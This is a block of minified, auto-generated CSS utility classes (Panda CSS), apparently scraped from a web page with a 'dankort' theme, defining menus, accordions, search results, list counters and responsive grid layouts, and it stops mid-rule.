[data-type=text] h3,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:panda-mb_3 :first-child [data-type=text] h4,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:panda-mb_3 :first-child [data-type=text] h5{margin-bottom:var(--panda-spacing-3)}.\[\&_ol\]\:\[\&_li\]\:before\:panda-left_-3 ol li:before{left:calc(var(--panda-spacing-3) * -1)}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:first\:panda-mt_0 .accordion-content .second-level-group:first-child{margin-top:var(--panda-spacing-0)}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:dankort\:panda-pl_0 .accordion-content .second-level-group{padding-left:var(--panda-spacing-0)}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&_\>_\.menu-item\]\:panda-mb_32px .accordion-content .second-level-group>.menu-item{margin-bottom:32px}.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-item\]\:panda-mb_0px .accordion-content .second-level-items .menu-item{margin-bottom:0}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-left_-3 ol li:before{left:calc(var(--panda-spacing-3) * -1)}[class=dankort] .focusVisible\:\[\&_\.triggerTitle\]\:dankort\:panda-td_none:is(:focus-visible,[data-focus-visible]) .triggerTitle{text-decoration:none}[class=dankort] .hover\:\[\&_\.triggerTitle\]\:dankort\:panda-td_none:is(:hover,[data-hover]) .triggerTitle{text-decoration:none}[class=dankort] .dankort\:hover\:\[\&_h3\]\:panda-fw_500:is(:hover,[data-hover]) h3{font-weight:500}.hover\:\[\&_\.arrow-button\]\:\[\&_\.icon\]\:panda-c_neutral-100:is(:hover,[data-hover]) .arrow-button .icon{color:var(--panda-colors-neutral-100)}.hover\:disabled\:\[\&_\.icon\]\:panda-c_system\.text\.disabled:is(:hover,[data-hover]):is(:disabled,[disabled],[data-disabled],[aria-disabled=true]) .icon{color:var(--panda-colors-system-text-disabled)}[class=dankort] .\[\&_ol\]\:\[\&_li\]\:before\:dankort\:panda-bg_background\.secondary ol li:before{background:var(--panda-colors-background-secondary)}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&\.grey-background\]\:dankort\:panda-bg_transparent .accordion-content .second-level-group.grey-background{background:#0000}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-link\]\:dankort\:panda-p_0px_0px_35px_0px .accordion-content .second-level-items .menu-link{padding:0 0 35px}[class=dankort] .\[\&_a\]\:hover\:\[\&_\.headline\]\:dankort\:panda-bd-b_2px_solid_black a:is(:hover,[data-hover]) .headline{border-bottom:2px solid #000}[class=dankort] .\[\&_a\]\:focus\:\[\&_li\]\:dankort\:panda-ring_2px_solid_black a:is(:focus,[data-focus]) li{outline:2px solid #000}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&\.grey-background\]\:dankort\:panda-mx_0 .accordion-content .second-level-group.grey-background{margin-inline:var(--panda-spacing-0)}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&\.grey-background\]\:dankort\:panda-px_0 .accordion-content .second-level-group.grey-background{padding-inline:var(--panda-spacing-0)}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&\.grey-background\]\:dankort\:panda-py_0 .accordion-content .second-level-group.grey-background{padding-block:var(--panda-spacing-0)}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&\.grey-background\]\:dankort\:panda-bd-l_none .accordion-content .second-level-group.grey-background{border-left:none}.\[\&_\.ais-Hits\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:\[\&_a\]\:panda-td_none .ais-Hits .ais-Hits-list .ais-Hits-item a{text-decoration:none}.\[\&_\.ais-Hits\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:hover\:panda-bdr_0\.5rem .ais-Hits .ais-Hits-list .ais-Hits-item:is(:hover,[data-hover]){border-radius:.5rem}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:panda-pos_relative ol li ul li{position:relative}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:panda-counter-increment_custom-counter ol li ul li{counter-increment:custom-counter}.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:\[\&_span\]\:panda-c_neutral-100 :first-child [data-type=text] h1 span,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:\[\&_span\]\:panda-c_neutral-100 :first-child [data-type=text] h2 span,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:\[\&_span\]\:panda-c_neutral-100 :first-child [data-type=text] h3 span,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:\[\&_span\]\:panda-c_neutral-100 :first-child [data-type=text] h4 span,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:\[\&_span\]\:panda-c_neutral-100 :first-child [data-type=text] h5 span{color:var(--panda-colors-neutral-100)}[class=dankort] .\[\&_a\]\:hover\:\[\&_\.headline\]\:dankort\:panda-c_black a:is(:hover,[data-hover]) .headline{color:#000}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:panda-pos_relative ol li ol li{position:relative}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:panda-counter-increment_alpha-counter ol li ol li{counter-increment:alpha-counter}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:panda-counter-increment_none ol li ul li{counter-increment:none}.\[\&_\.ais-Hits\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:\[\&\:\:marker\]\:panda-content_none .ais-Hits .ais-Hits-list .ais-Hits-item::marker{content:none}.\[\&_\.ais-Hits\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:\[\&\:\:before\]\:panda-content_none .ais-Hits .ais-Hits-list .ais-Hits-item:before{content:none}.\[\&_\.ais-Hits\]\:\[\&\.slider\]\:\[\&_\.ais-Hits-item\]\:hover\:panda-bx-sh_none .ais-Hits.slider .ais-Hits-item:is(:hover,[data-hover]){box-shadow:none}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\:first-child\]\:panda-mt_1 ol li ol li:first-child,.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:first\:panda-mt_1 ol li ol:first-child{margin-top:var(--panda-spacing-1)}.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_p\]\:\[\&\:not\(\:last-child\)\]\:panda-mb_0 :first-child [data-type=text] p:not(:last-child){margin-bottom:var(--panda-spacing-0)}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&_\>_\.menu-item\]\:dankort\:panda-mb_28px .accordion-content .second-level-group>.menu-item{margin-bottom:28px}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-bg_text\.info ol li ol li:before{background:var(--panda-colors-text-info)}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-bdr_50\% ol li ol li:before{border-radius:50%}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-d_none ol li ul li:before{display:none}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:panda-counter-reset_custom-counter ol li ul li ol{counter-reset:custom-counter}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-content_counter\(custom-counter\,_upper-alpha\) ol li ol li:before{content:counter(custom-counter,upper-alpha)}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:before\:panda-d_none ol li ul li:before{display:none}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-content_counter\(custom-counter\,_upper-alpha\) ol li ol li:before{content:counter(custom-counter,upper-alpha)}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-content_counter\(alpha-counter\,_upper-alpha\) ol li ol li:before{content:counter(alpha-counter,upper-alpha)}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-d_inline-block ol li ol li:before{display:inline-block}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-c_text\.primary\.negative ol li ol li:before{color:var(--panda-colors-text-primary-negative)}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-ta_center ol li ol li:before{text-align:center}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-lh_20px ol li ol li:before{line-height:20px}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-pos_absolute ol li ol li:before{position:absolute}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-fs_14px ol li ol li:before{font-size:14px}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:after\:panda-c_text\.interactive .ais-Hits.list .ais-Hits-list .ais-Hits-item:after{color:var(--panda-colors-text-interactive)}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:after\:panda-ff_icon .ais-Hits.list .ais-Hits-list .ais-Hits-item:after{font-family:var(--panda-fonts-icon)}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:after\:panda-content_\'chevron-right\' .ais-Hits.list .ais-Hits-list .ais-Hits-item:after{content:"chevron-right"}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:after\:panda-pos_absolute .ais-Hits.list .ais-Hits-list .ais-Hits-item:after{position:absolute}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:after\:panda-trf_translateY\(-50\%\) .ais-Hits.list .ais-Hits-list .ais-Hits-item:after{transform:translateY(-50%)}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:after\:panda-fs_16px .ais-Hits.list .ais-Hits-list .ais-Hits-item:after{font-size:16px}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:after\:panda-z_1 .ais-Hits.list .ais-Hits-list .ais-Hits-item:after{z-index:1}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:\[\&\:\:before\]\:panda-content_none .ais-Hits.list .ais-Hits-list .ais-Hits-item:before{content:none}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-w_20px ol li ol li:before{width:20px}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-h_20px ol li ol li:before{height:20px}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:panda-left_-3 ol li ol li:before{left:calc(var(--panda-spacing-3) * -1)}.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-item\]\:last\:\[\&_\.menu-link\]\:panda-pb_0 .accordion-content .second-level-items .menu-item:last-child .menu-link{padding-bottom:var(--panda-spacing-0)}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:after\:panda-right_1 .ais-Hits.list .ais-Hits-list .ais-Hits-item:after{right:var(--panda-spacing-1)}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:after\:panda-top_50\% .ais-Hits.list .ais-Hits-list .ais-Hits-item:after{top:50%}[class=dankort] .\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:before\:dankort\:panda-bg_background\.secondary ol li ol li:before{background:var(--panda-colors-background-secondary)}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:panda-counter-increment_custom-counter ol li ul li ol li{counter-increment:custom-counter}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-bdr_50\% ol li ul li ol li:before{border-radius:50%}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-d_inline-block ol li ul li ol li:before{display:inline-block}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-bg-c_semantic\.primary ol li ul li ol li:before{background-color:var(--panda-colors-semantic-primary)}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-c_neutral-100 ol li ul li ol li:before{color:var(--panda-colors-neutral-100)}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-ta_center ol li ul li ol li:before{text-align:center}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-lh_20px ol li ul li ol li:before{line-height:20px}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-pos_absolute ol li ul li ol li:before{position:absolute}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-fs_14px ol li ul li ol li:before{font-size:14px}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-content_counter\(custom-counter\,_upper-alpha\) ol li ul li ol li:before{content:counter(custom-counter,upper-alpha)}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-w_20px ol li ul li ol li:before{width:20px}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-h_20px ol li ul li ol li:before{height:20px}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:\[\&_li\]\:\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-left_-4 ol li ul li ol li:before{left:calc(var(--panda-spacing-4) * -1)}@media screen and (min-width:24rem){.xs\:panda-fs_24px{font-size:24px}.xs\:panda-lh_32px{line-height:32px}}@container (min-width: 40rem){.\@\/reference-card\:panda-h_484px{height:484px}}@container (min-width: 48rem){.\@\/t\:panda-p_6{padding:var(--panda-spacing-6)}.\@\/t\:panda-gap_0{gap:var(--panda-spacing-0)}.\@\/t\:panda-flex_1_1_50\%{flex:1 1 50%}.\@\/t\:panda-gap_10{gap:var(--panda-spacing-10)}.\@\/t\:panda-flex-d_row{flex-direction:row}.\@\/t\:panda-flex-d_row-reverse{flex-direction:row-reverse}.\@\/t\:panda-flex-sh_unset{flex-shrink:unset}.\@\/t\:panda-flex-b_1\/2{flex-basis:50%}.\@\/t\:panda-h_480px{height:480px}.\@\/t\:panda-pb_0{padding-bottom:var(--panda-spacing-0)}.\@\/t\:panda-pb_5{padding-bottom:var(--panda-spacing-5)}.\@\/t\:panda-pt_5{padding-top:var(--panda-spacing-5)}}@media screen and (min-width:48rem){.t\:panda-m_unset{margin:unset}.t\:panda-bd_none{border:none}.t\:panda-inset_0{inset:var(--panda-spacing-0)}.t\:panda-bg_linear-gradient\(180deg\,_rgba\(35\,_40\,_52\,_0\.08\)_0\%\,_rgba\(35\,_40\,_52\,_0\.56\)_77\.6\%\){background:linear-gradient(180deg,#23283414,#2328348f 77.6%)}.t\:panda-p_32px{padding:32px}.t\:panda-p_56px_48px{padding:56px 48px}.t\:panda-p_8{padding:var(--panda-spacing-8)}.t\:panda-p_50px{padding:50px}.t\:panda-p_6{padding:var(--panda-spacing-6)}.t\:panda-m_-64px{margin:-64px}.t\:panda-gap_5{gap:var(--panda-spacing-5)}.t\:panda-bd-t_1px_solid{border-top:1px solid}.t\:panda-bd-c_border\.dark{border-color:var(--panda-colors-border-dark)}.t\:panda-py_10{padding-block:var(--panda-spacing-10)}.t\:panda-grid-c_9{grid-column:span 9/span 9}.t\:panda-grid-c_8{grid-column:span 8/span 8}.t\:panda-grid-c_9_\/_span_4{grid-column:9/span 4}.t\:panda-bg-p_center{background-position:50%}.t\:panda-px_24\%{padding-inline:24%}.t\:panda-bdr_1{border-radius:var(--panda-radii-1)}.t\:panda-px_40px{padding-inline:40px}.t\:panda-py_48px{padding-block:48px}.t\:panda-my_20px{margin-block:20px}.t\:panda-py_20px{padding-block:20px}.t\:panda-gap_16px{gap:16px}.t\:panda-gap_4{gap:var(--panda-spacing-4)}.t\:panda-flex_0_0_20\%{flex:0 0 20%}.t\:panda-flex_0_0_30\%{flex:0 0 30%}.t\:panda-flex_0_0_12\%{flex:0 0 12%}.t\:panda-flex_0_0_16\%{flex:0 0 16%}.t\:panda-mx_42px{margin-inline:42px}.t\:panda-mx_35px{margin-inline:35px}.t\:panda-py_5{padding-block:var(--panda-spacing-5)}.t\:panda-px_5{padding-inline:var(--panda-spacing-5)}.t\:panda-gap_3{gap:var(--panda-spacing-3)}.t\:panda-px_8{padding-inline:var(--panda-spacing-8)}.t\:panda-bdr_default{border-radius:var(--panda-radii-default)}.t\:panda-ta_left{text-align:left}.t\:panda-flex-d_row{flex-direction:row}.t\:panda-ai_center{align-items:center}.t\:panda-ai_unset{align-items:unset}.t\:panda-grid-tc_repeat\(8\,1fr\){grid-template-columns:repeat(8,1fr)}.t\:panda-pos_relative{position:relative}.t\:panda-jc_center{justify-content:center}.t\:panda-d_flex{display:flex}.t\:panda-jc_start{justify-content:start}.t\:panda-bg-c_transparent{background-color:initial}.t\:panda-fw_fontWeight\.regular{font-weight:var(--panda-font-weights-font-weight-regular)}.t\:panda-bg-s_120\%{background-size:120%}.t\:panda-flex-d_unset{flex-direction:unset}.t\:panda-asp_19\/10{aspect-ratio:19/10}.t\:panda-fs_16px{font-size:16px}.t\:panda-fs_20px{font-size:20px}.t\:panda-lh_140\%{line-height:140%}.t\:panda-asp_16_\/_9{aspect-ratio:16/9}.t\:panda-pos_absolute{position:absolute}.t\:panda-flex-d_column{flex-direction:column}.t\:panda-bg-i_neutral-accent-white-card{background-image:var(--panda-assets-neutral-accent-white-card)}.t\:panda-lh_100\%{line-height:100%}.t\:panda-fs_30px{font-size:30px}.t\:panda-fs_60px{font-size:60px}.t\:panda-fs_40px{font-size:40px}.t\:panda-jc_space-between{justify-content:space-between}.t\:panda-ls_0\.02em{letter-spacing:.02em}.t\:panda-fs_50px{font-size:50px}.t\:panda-fs_44px{font-size:44px}.t\:panda-ta_right{text-align:right}.t\:panda-d_block{display:block}.t\:panda-d_none{display:none}.t\:panda-d_grid{display:grid}.t\:panda-grid-tc_repeat\(2\,_1fr\){grid-template-columns:repeat(2,1fr)}.t\:panda-grid-tc_repeat\(3\,_1fr\){grid-template-columns:repeat(3,1fr)}.t\:panda-grid-tc_repeat\(4\,_1fr\){grid-template-columns:repeat(4,1fr)}.t\:panda-grid-tc_repeat\(5\,_1fr\){grid-template-columns:repeat(5,1fr)}.t\:panda-grid-tc_repeat\(6\,_1fr\){grid-template-columns:repeat(6,1fr)}.t\:panda-grid-tc_repeat\(7\,_1fr\){grid-template-columns:repeat(7,1fr)}.t\:panda-grid-tc_repeat\(8\,_1fr\){grid-template-columns:repeat(8,1fr)}.t\:panda-grid-tc_repeat\(9\,_1fr\){grid-template-columns:repeat(9,1fr)}.t\:panda-grid-tc_repeat\(10\,_1fr\){grid-template-columns:repeat(10,1fr)}.t\:panda-grid-tc_repeat\(11\,_1fr\){grid-template-columns:repeat(11,1fr)}.t\:panda-grid-tc_repeat\(12\,_1fr\){grid-template-columns:repeat(12,1fr)}.t\:panda-fs_32px{font-size:32px}.t\:panda-grid-tc_repeat\(12\,_minmax\(0\,_1fr\)\){grid-template-columns:repeat(12,minmax(0,1fr))}.t\:panda-trf_translateX\(-50\%\){transform:translateX(-50%)}.t\:panda-lh_48px{line-height:48px}.t\:panda-fs_28px{font-size:28px}.t\:panda-ls_-0\.56px{letter-spacing:-.56px}.t\:panda-fw_700{font-weight:700}.t\:panda-lh_120\%{line-height:120%}.t\:panda-trf_translateY\(-50\%\){transform:translateY(-50%)}.t\:panda-lh_150\%{line-height:150%}.t\:panda-fs_13px{font-size:13px}.t\:panda-fw_300{font-weight:300}.t\:panda-lh_normal{line-height:normal}.t\:panda-fs_56px{font-size:56px}.t\:panda-lh_62px{line-height:62px}.t\:panda-sy_4>:not([hidden])~:not([hidden]){margin-top:var(--panda-spacing-4);margin-bottom:0}.t\:panda-fs_fontSize\.largeHeader{font-size:var(--panda-font-sizes-font-size-large-header)}.t\:panda-bg-i_desktop-inactive-overlay{background-image:var(--panda-assets-desktop-inactive-overlay)}.t\:panda-grid-ce_span_1{grid-column-end:span 1}.t\:panda-grid-ce_span_2{grid-column-end:span 2}.t\:panda-grid-ce_span_3{grid-column-end:span 3}.t\:panda-grid-ce_span_4{grid-column-end:span 4}.t\:panda-grid-ce_span_5{grid-column-end:span 5}.t\:panda-grid-ce_span_6{grid-column-end:span 6}.t\:panda-grid-ce_span_7{grid-column-end:span 7}.t\:panda-grid-ce_span_8{grid-column-end:span 8}.t\:panda-grid-ce_span_9{grid-column-end:span 9}.t\:panda-grid-ce_span_10{grid-column-end:span 10}.t\:panda-grid-ce_span_11{grid-column-end:span 11}.t\:panda-grid-ce_span_12{grid-column-end:span 12}.t\:panda-grid-cs_1{grid-column-start:1}.t\:panda-grid-cs_2{grid-column-start:2}.t\:panda-grid-cs_3{grid-column-start:3}.t\:panda-grid-cs_4{grid-column-start:4}.t\:panda-grid-cs_5{grid-column-start:5}.t\:panda-grid-cs_6{grid-column-start:6}.t\:panda-grid-cs_7{grid-column-start:7}.t\:panda-grid-cs_8{grid-column-start:8}.t\:panda-grid-cs_9{grid-column-start:9}.t\:panda-grid-cs_10{grid-column-start:10}.t\:panda-grid-cs_11{grid-column-start:11}.t\:panda-grid-cs_12{grid-column-start:12}.t\:panda-grid-tc_1{grid-template-columns:repeat(1,minmax(0,1fr))}.t\:panda-grid-tc_2{grid-template-columns:repeat(2,minmax(0,1fr))}.t\:panda-grid-tc_3{grid-template-columns:repeat(3,minmax(0,1fr))}.t\:panda-grid-tc_4{grid-template-columns:repeat(4,minmax(0,1fr))}.t\:panda-grid-tc_5{grid-template-columns:repeat(5,minmax(0,1fr))}.t\:panda-grid-tc_6{grid-template-columns:repeat(6,minmax(0,1fr))}.t\:panda-grid-tc_7{grid-template-columns:repeat(7,minmax(0,1fr))}.t\:panda-grid-tc_8{grid-template-columns:repeat(8,minmax(0,1fr))}.t\:panda-grid-tc_9{grid-template-columns:repeat(9,minmax(0,1fr))}.t\:panda-grid-tc_10{grid-template-columns:repeat(10,minmax(0,1fr))}.t\:panda-grid-tc_11{grid-template-columns:repeat(11,minmax(0,1fr))}.t\:panda-grid-tc_12{grid-template-columns:repeat(12,minmax(0,1fr))}.t\:panda-bg-c_background\.dark{background-color:var(--panda-colors-background-dark)}.t\:panda-bg-c_background\.light-grey{background-color:var(--panda-colors-background-light-grey)}.t\:panda-bg-c_background\.primary{background-color:var(--panda-colors-background-primary)}.t\:panda-bg-c_background\.primary-neutral{background-color:var(--panda-colors-background-primary-neutral)}.t\:panda-bg-c_background\.secondary{background-color:var(--panda-colors-background-secondary)}.t\:panda-bg-c_background\.yellow{background-color:var(--panda-colors-background-yellow)}.t\:panda-mb_5{margin-bottom:var(--panda-spacing-5)}.t\:panda-mt_0{margin-top:var(--panda-spacing-0)}.t\:panda-pt_5{padding-top:var(--panda-spacing-5)}.t\:panda-pl_5{padding-left:var(--panda-spacing-5)}.t\:panda-pt_0{padding-top:var(--panda-spacing-0)}.t\:panda-mb_9{margin-bottom:var(--panda-spacing-9)}.t\:panda-h_435px{height:435px}.t\:panda-bdr-tr_1{border-top-right-radius:var(--panda-radii-1)}.t\:panda-bdr-br_1{border-bottom-right-radius:var(--panda-radii-1)}.t\:panda-bdr-tl_0{border-top-left-radius:var(--panda-radii-0)}.t\:panda-pl_0{padding-left:var(--panda-spacing-0)}.t\:panda-pr_0{padding-right:var(--panda-spacing-0)}.t\:panda-pb_2{padding-bottom:var(--panda-spacing-2)}.t\:panda-mb_0{margin-bottom:var(--panda-spacing-0)}.t\:panda-w_450px{width:450px}.t\:panda-top_5px{top:5px}.t\:panda-right_10px{right:10px}.t\:panda-h_68px{height:68px}.t\:panda-left_50px{left:50px}.t\:panda-bottom_50px{bottom:50px}.t\:panda-max-w_616px{max-width:616px}.t\:panda-h_670px{height:670px}.t\:panda-mb_1{margin-bottom:var(--panda-spacing-1)}.t\:panda-w_135px{width:135px}.t\:panda-h_135px{height:135px}.t\:panda-h_198px{height:198px}.t\:panda-h_320px{height:320px}.t\:panda-max-w_none{max-width:none}.t\:panda-pt_25px{padding-top:25px}.t\:panda-h_80px{height:80px}.t\:panda-ml_48px{margin-left:48px}.t\:panda-mb_13px{margin-bottom:13px}.t\:panda-mt_34px{margin-top:34px}.t\:panda-pr_0px{padding-right:0}.t\:panda-h_239px{height:239px}.t\:panda-pl_40px{padding-left:40px}.t\:panda-pt_15px{padding-top:15px}.t\:panda-max-w_450px{max-width:450px}.t\:panda-w_490px{width:490px}.t\:panda-h_310px{height:310px}.t\:panda-top_-15\%{top:-15%}.t\:panda-left_50\%{left:50%}.t\:panda-w_240px{width:240px}.t\:panda-h_375px{height:375px}.t\:panda-top_20\%{top:20%}.t\:panda-right_-10\%{right:-10%}.t\:panda-w_405px{width:405px}.t\:panda-h_262px{height:262px}.t\:panda-left_25\%{left:25%}.t\:panda-bottom_5\%{bottom:5%}.t\:panda-w_462px{width:462px}.t\:panda-h_292px{height:292px}.t\:panda-left_-10\%{left:-10%}.t\:panda-top_45\%{top:45%}.t\:panda-max-w_370px{max-width:370px}.t\:panda-h_100\%{height:100%}.t\:panda-h_600px{height:600px}.t\:panda-max-w_600px{max-width:600px}.t\:panda-top_80px{top:80px}.t\:panda-max-w_660px{max-width:660px}.t\:panda-w_100\%{width:100%}.t\:panda-h_266px{height:266px}.t\:panda-mb_50px{margin-bottom:50px}.t\:panda-mb_40px\!{margin-bottom:40px!important}.t\:panda-mb_40px{margin-bottom:40px}.t\:panda-max-h_415px\!{max-height:415px!important}.t\:panda-max-w_570px{max-width:570px}.t\:panda-top_50\%{top:50%}.t\:panda-bottom_auto{bottom:auto}.t\:panda-w_calc\(100\%_\+_128px\){width:calc(100% + 128px)}.t\:panda-ml_5{margin-left:var(--panda-spacing-5)}.t\:panda-pb_0{padding-bottom:var(--panda-spacing-0)}.t\:panda-mb_8{margin-bottom:var(--panda-spacing-8)}.t\:panda-pt_8{padding-top:var(--panda-spacing-8)}.t\:panda-pb_8{padding-bottom:var(--panda-spacing-8)}.t\:panda-min-w_416px{min-width:416px}.t\:panda-min-w_300px{min-width:300px}.t\:panda-min-h_634px{min-height:634px}.\[\&_img\.logo\]\:t\:panda-m_0_0_8px_auto img.logo{margin:0 0 8px auto}.t\:\[\&_\.content\]\:panda-grid-c_2\/8 .content{grid-column:2/8}.\[\&_\>_\.container\]\:t\:panda-px_0>.container{padding-inline:var(--panda-spacing-0)}.\[\&_\>_\.container\]\:t\:panda-py_50px>.container{padding-block:50px}.\[\&_img\]\:t\:panda-bdr_30px img{border-radius:30px}.\[\&_\.avatar\]\:t\:panda-d_block .avatar{display:block}.t\:\[\&_\.content\]\:panda-ta_unset .content{text-align:unset}.t\:after\:panda-content_\"_\":after{content:" "}.t\:after\:panda-pos_absolute:after{position:absolute}.t\:after\:panda-bg-i_neutral-accent:after{background-image:var(--panda-assets-neutral-accent)}.t\:after\:panda-bg-r_no-repeat:after{background-repeat:no-repeat}.t\:after\:panda-z_-1:after{z-index:-1}.t\:\[\&\:last-child\]\:panda-flex-d_row:last-child{flex-direction:row}.t\:\[\&_\>_div\]\:panda-flex-b_25\%>div{flex-basis:25%}.t\:\[\&_\>_h1\]\:panda-fs_0>h1{font-size:0}.\[\&_h4\]\:t\:panda-ta_left 